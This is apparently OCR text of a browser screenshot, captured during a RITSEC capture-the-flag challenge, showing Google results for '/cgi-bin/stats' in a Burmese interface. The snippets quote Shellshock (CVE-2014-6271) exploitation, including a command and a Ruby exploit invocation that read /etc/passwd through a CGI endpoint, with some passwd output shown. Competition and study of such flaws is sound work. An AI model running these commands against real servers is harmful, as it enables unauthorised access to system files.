 "/cgi-bin/stats" - Google တွင် ရှာရန် - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://fun.ritsec.club:8008/ "/cgi-bin/stats" - Google ...
https://www.google.com/search?source=hp&ei=LUvyW8CnOcfw9QOwpqfAAQ&q="%2Fcgi-bin% Search
Google "/cgi-bin/stats"
အားလုံး ဗီဒီယိုများ ပုံရှာရန် မြေပုံများ နောက်ထပ် အကိုးအကား ကိရိယာများ
ရလဒ် ၉,၈၄၀ ခန့် (၀.၂၆ စက္ကန့်)
GitHub - hmlio/vaas-cve-2014-6271: Vulnerability as a service ...
https://github.com/.../vaas-cve-2014-627... ဤစာမျက်နှာကို ဘာသာပြန်ပါ
... /bin/bash -c 'cat /etc/passwd;'" http://your-ip:8080/cgi-bin/stats root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh ...
CVE-2014-6271 - GitHub
https://github.com/.../CVE-2014-6271 ဤစာမျက်နှာကို ဘာသာပြန်ပါ
ruby cve-2014-6271_exploit.rb http://localhost:8080/cgi-bin/stats "cat /etc/passwd" [*] Sending
Shellshock Exploit.. [+] Server response: ...